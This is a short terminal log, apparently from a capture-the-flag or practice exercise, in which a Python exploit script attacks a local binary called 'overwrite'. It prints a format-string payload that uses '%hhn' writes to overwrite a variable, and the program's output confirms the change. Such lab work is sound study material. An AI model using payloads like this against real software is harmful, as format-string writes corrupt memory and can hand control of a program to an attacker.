 b1ackie@pwn pwn/Format_String » python2 5.py
[+] Starting local process './overwrite': pid 20273
(\xa0\x04)\xa0\x04*\xa0\x04+\xa0\x04%104c%6$hhn%222c%7$hhn%222c%8$hhn%222c%9$hhn
[*] Process './overwrite' stopped with exit code 0 (pid 20273)
0xffb77dac
(\xa0\x04)\xa0\x04*\xa0\x04+\xa0\x04
\x10
0001
\x00odified b for a big number!
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$